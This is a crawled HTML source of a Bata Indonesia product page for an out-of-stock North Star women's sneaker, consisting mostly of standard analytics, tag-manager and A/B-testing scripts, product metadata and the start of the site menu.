

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.bata.com/id/en/women/shoes/sneakers/%5Bonline-exclusive%5D-women-korean-sneakers-seo-young-540M_2022_5207054.html
body_size: 42963
content:
<!DOCTYPE html>
<html lang="en">
<head>
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw013d16ae/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwf0c834aa/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwc232ceae/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9822f174/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw7bb483b5/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw9e7e02de/fonts/antonio/Antonio-SemiBold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw0b3483dc/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwd44b920c/fonts/antonio/Antonio-Regular.woff2" as="font" type="font/woff2" crossorigin="anonymous" />
<!--[if gt IE 9]><!-->


<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/main.min.js"></script>




    <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/einsteinCarousel.min.js"></script>





    
    
        
        
        
        
        
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/analytics-index.min.js"></script>
        


    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl+ '&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PM28D5Z');</script>




    







    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/productDetail.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/recommendationsCarousel.min.js"
            
            >
        </script>
    

    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/videoFunction.min.js"
            
            >
        </script>
    


<!--<![endif]-->


<meta charset="UTF-8"/>

<meta http-equiv="x-ua-compatible" content="ie=edge"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>



    
        <title>[Online Exclusive] Women Korean Sneakers Seo-Young, GREEN , 5207054 | Bata</title>
    
    
        <meta name="description" content="[Online Exclusive] Women Korean Sneakers Seo-Young"/>
    
    
    





 
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dw36334fe4/images/favicons/favicon-96x96.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwa692abf2/images/favicons/favicon-32x32.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/on/demandware.static/Sites-bata-id-Site/-/default/dwb6112ca9/images/favicons/favicon-16x16.png" sizes="16x16" />



<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/dm-sans/DMSans-Bold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/dm-sans/DMSans-ExtraBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/dm-sans/DMSans-Medium.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/dm-sans/DMSans-Regular.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/dm-sans/DMSans-SemiBold.woff2" as="font" type="font/woff2" crossorigin />
<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/antonio/Antonio-Bold.woff2" as="font" type="font/woff2" crossorigin />




    <link rel="preconnect" href="https://fonts.googleapis.com" crossorigin />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" crossorigin />

<link rel="preload" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/fonts/iconfont/iconfont.woff2" as="font" type="font/woff2" crossorigin />



<link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/css/pdp.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/css/addProductModal.css"  />

    <link rel="stylesheet" href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/css/recommendationsCarousel.css"  />




    <meta name="google-site-verification" content="iJ0ZfrfqoF8FZlrCjI5KU389osjK695gP7Jvr-s2xZI" />







    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
<script type='text/javascript' id='vwoCode'>
window._vwo_code || (function() {
var account_id=999279,
version=2.1,
settings_tolerance=2000,
hide_element='body',
hide_element_style = 'opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;transition:none !important;',
/* DO NOT EDIT BELOW THIS LINE */
f=false,w=window,d=document,v=d.querySelector('#vwoCode'),cK='_vwo_'+account_id+'_settings',cc={};try{var c=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=c&&typeof c==='object'?c:{}}catch(e){}var stT=cc.stT==='session'?w.sessionStorage:w.localStorage;code={nonce:v&&v.nonce,library_tolerance:function(){return typeof library_tolerance!=='undefined'?library_tolerance:undefined},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){if(performance.getEntriesByName('first-contentful-paint')[0]){return''}return typeof cc.hE==='string'?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){if(!f){f=true;var t=d.getElementById('_vis_opt_path_hides');if(t)t.parentNode.removeChild(t);if(e)(new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e}},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript';if(e.src){t.src=e.src}else{t.text=e.text}v&&t.setAttribute('nonce',v.nonce);d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){var n=this.getSettings(),i=d.createElement('script'),r=this;t=t||{};if(n){i.textContent=n;d.getElementsByTagName('head')[0].appendChild(i);if(!w.VWO||VWO.caE){stT.removeItem(cK);r.load(e)}}else{var o=new XMLHttpRequest;o.open('GET',e,true);o.withCredentials=!t.dSC;o.responseType=t.responseType||'text';o.onload=function(){if(t.onloadCb){return t.onloadCb(o,e)}if(o.status===200||o.status===304){_vwo_code.addScript({text:o.responseText})}else{_vwo_code.finish('&e=loading_failure:'+e)}};o.onerror=function(){if(t.onerrorCb){return t.onerrorCb(e)}_vwo_code.finish('&e=loading_failure:'+e)};o.send()}},getSettings:function(){try{var e=stT.getItem(cK);if(!e){return}e=JSON.parse(e);if(Date.now()>e.e){stT.removeItem(cK);return}return e.s}catch(e){return}},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;var e=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish();stT.removeItem(cK)},e);var t;if(this.hide_element()!=='body'){t=d.createElement('style');var n=this.hide_element(),i=n?n+this.hide_element_style():'',r=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');v&&t.setAttribute('nonce',v.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));r.appendChild(t)}else{t=d.getElementsByTagName('head')[0];var i=d.createElement('div');i.style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;display: block !important;';i.setAttribute('id','_vis_opt_path_hides');i.classList.add('_vis_hide_layer');t.parentNode.insertBefore(i,t.nextSibling)}var o=window._vis_opt_url||d.URL,s='https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(o)+'&vn='+version;if(w.location.search.indexOf('_vwo_xhr')!==-1){this.addScript({src:s})}else{this.load(s+'&x=true')}}};w._vwo_code=code;code.init();})();
</script>









<link rel="canonical" href="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-korean-sneakers-seo-young-540M_AR5200544703W.html"/>



<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"WebSite","url":"https://www.bata.com/id/en/","name":"Bata Indonesia"}
</script>
<script type="application/ld+json">
    {"@context":"http://schema.org","@type":"Organization","name":"Bata","url":"https://www.bata.com","logo":"https://www.bata.com/images/logo.png","sameAs":["https://www.instagram.com/batashoes/","https://www.youtube.com/c/batashoes"],"contactPoint":[{"@type":"ContactPoint","telephone":"+34865694390","email":"help.es@bata.com","contactOption":"TollFree","areaServed":"ES","contactType":"customer support","availableLanguage":["Spanish"]},{"@type":"ContactPoint","telephone":"+48221284823","contactType":"customerservice","contactOption":"TollFree","areaServed":"PL","availableLanguage":["Polish"]},{"@type":"ContactPoint","telephone":"+62215084211","email":"id.customerservice@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"ID","availableLanguage":["Bahasa","English"]},{"@type":"ContactPoint","telephone":"+66231203412","email":"customerservice.th@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"TH","availableLanguage":["Thai","English"]},{"@type":"ContactPoint","telephone":"+60377173082","email":"mybata.ecommerce@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"MY","availableLanguage":["English"]},{"@type":"ContactPoint","telephone":"72 899 00000","email":"in-customer.service@bata.com","contactType":"customerservice","areaServed":"IN","availableLanguage":["English","Hindi"]},{"@type":"ContactPoint","telephone":"+20421239183375","email":"kontakt.sk@bata.com","contactType":"customerservice","contactOption":"TollFree","areaServed":"SK","availableLanguage":["Czech","Slovak"]}],"address":{"@type":"PostalAddress","addressCountry":"Italy","addressLocality":"Limena","addressRegion":"PD","postalCode":"35010","streetAddress":"via A. Volta 6"}}
</script>


    <script type="application/ld+json">
        {"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.bata.com/id/en/women/","name":"Women"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.bata.com/id/en/women/shoes/","name":"Shoes"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.bata.com/id/en/women/shoes/sneakers/","name":"Sneakers"}}]}
    </script>



   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"[Online Exclusive] Women Korean Sneakers Seo-Young","mpn":"540M_2022_5207054","sku":"540M_2022_5207054","brand":{"@type":"Brand","name":"NORTH STAR"},"image":["https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwbbcfd2e3/images/large/5207054_2.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3b96a34d/images/large/5207054_3.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa51df8c8/images/large/5207054_4.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa66dbdae/images/large/5207054_5.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw4676a044/images/large/5207054_6.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw80945d8c/images/large/5207054_7.jpg?sw=800&sh=800","https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc1aff661/images/large/5207054_8.jpg?sw=800&sh=800"],"offers":{"url":{},"@type":"Offer","priceCurrency":null,"availability":"http://schema.org/OutOfStock"},"description":"The North Star collection delivers fresh sneakers designs and quality construction, allowing your feet to remain comfortable while they express themselves. Dynamic, unconventional, iconic- that's North Star. This casual style North Star footwear offers flexibility & versatility, with cushioning which is built to last with utter comfort & style. They are great for everyday casual attires and light coloured shirts, great for evenings out when paired with a pair of fitted jeans. Live the day with urban look and comfortable only with this special North Star collection. "}
    </script>


<meta property="og:type" content="website" />

<meta property="og:locale" content="en_ID" />

<meta property="og:title" content="[Online Exclusive] Women Korean Sneakers Seo-Young, GREEN , 5207054 | Bata" />

<meta property="og:description" content="[Online Exclusive] Women Korean Sneakers Seo-Young" />

<meta property="og:url" content="https://www.bata.com/id/en/%5Bonline-exclusive%5D-women-korean-sneakers-seo-young-540M_AR5200544703W.html" />

<meta property="og:image" content="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw9f5d71ff/images/large/5207054_1.jpg?sw=800&amp;sh=800" />



<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"false","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-46112367-6e3a-44e9-89ad-0bff914def0b","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"true","rua.isuxp":"false","rua.texp":"norulematch","rua.ceh":"false","rua.ueh":"false","rua.ieh.st":"0"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="aok65myxgzgiw2llhc2a-f-8372782d1-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":9,"ak.ipv":4,"ak.proto":"h2","ak.rid":"c160e92d","ak.r":42951,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"3.149.238.0","ak.cport":44680,"ak.gh":"23.59.176.211","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768634548","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==lRZqKd2D42+Krmv5ZYF9Tnh+hO5tNRJvORMAPe4QCNiprM+jryuARdqRThXBXML1ZWnkNhPF0qp0oxfz3yVrI7LXh2xqXfx68TAip+mcG5cVZIklK/p50WhWkeNFAhCEhLTB7gVaC0NB+BiGpwN29FQ8nSerD/+1ChqV3jc0/4ac4gFdXUoSLykWQk76MiOixow9YG7/UNWVi2OUaq0SgEPeW2Q995WS/BpBnUJbxv5P88mGI2KD3/xinZfVzD5egvchsxDwzAfzH70rS4v/3SRgjZDfeaTvRMBPSiO/i4RtFogcpOQZq9Nau/2hBTwTz7OKFcul9IGORLxujuaZQLCmCY7ghaMqkD9+xcFIR85shdwjf4otYeOvy4SFNXlBEjwypsGioXN1i/3wXkLBqVhmiuEIwGMbeJANgQNnVzY=","ak.pv":"19","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>


<span 
class='page-meta-data' 
data-page='Product-Show' 
data-page-type='product' 
data-analytics-page-type='product' 
data-is-pd-page='false' 
data-is-brands-page='false' 
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-homepage-redesign":"home","pageDesigner-fullPage-home-page":"home"}'
/>










    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="pid=540M_2022_5207054" >










<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Your browser&rsquo;s Javascript functionality is turned off. Please turn it on so that you experience this sites full capabilities.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Your browser is currently not set to accept cookies. Please turn this functionality on or check if you have another program set to block cookies.
    </div>
</div>
<div class="get-app-banner-slot" style="height:68px;"></div>
<div class="cc-header--banner">
    


    
	 


	


<div class="cc-header-promo js-analytics-banner" data-analytics-title="Topmost header promo">
<div class="container">
<div class="cc-content-promo-slider">
<div class="cc-slider">

<div class="cc-slide">
<span class="cc-text">
<p>Gratis ongkir dengan belanja minimal Rp149000</p>
<style>
	#analyticsCurrencyCode {
	        display: none !important;
	    }
	    .add-to-cart-wishList {
	        display: none !important;
	    }
	    #addToCartButton {
	        display: none !important;
	    }
	    .availability.product-availability {
	        display: none !important;
	    }
            .js-proceed-checkout.js-miniCartCheckOut {
	        display: none !important;
           }
           #cart-page-checkout-btn {
	        display: none !important;
           }
           .minicart {
	        display: none !important;
           }
</style>
</span>
</div>

</div>
</div>
</div>
</div>
 
	
</div>
<header class="cc-header js-header cc-header--transparent cc-header--trasparentHeader ">
    
    
    
    
        <script defer type="text/javascript" src="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/js/login.min.js"></script>
    
    <div class="cc-header-main">
        







<div class="cc-header-bar js-headerBar">
    <div class="cc-headerBar-left">
        <button class="js-toggleMenuMobile d-lg-none" aria-label="Open main menu">
            <svg class="iconClassCommon cc-headerBar-icon cc-headerBar-icon-menu">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-menu" />
</svg>
        </button>
        
            <button class="cc-headerBar-search js-headerSearchButton  d-lg-none" aria-label="Open search">
                <svg class="iconClassCommon cc-headerBar-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#icon-search" />
</svg>
            </button>
        
        <div class="cc-main-menu">
            






<div class="cc-menu js-editorialMenu " data-active-level="1" aria-expanded="false">
<div>
<div class="cc-menu__header">
<a href="/id/en/" class="cc-menu__header__logo d-lg-none">
<svg class="iconClassCommon cc-menu__header__logo-icon">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#logo-bata-menu" />
</svg>
</a>
<button class="cc-menu__close js-menuClose" aria-label="Close menu">
<svg class="iconClassCommon cc-menu__close-icon medium">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768622974206/images/sprite/sprite.svg#close" />
</svg>
</button>
</div>
<div class="cc-menu__firstLevel cc-menu__firstLevelFake js-duplicated-menu-for-mobile d-lg-none"></div>
<div>
<ul class="cc-menu__firstLevel"><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Women" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Women</span>
    </div>

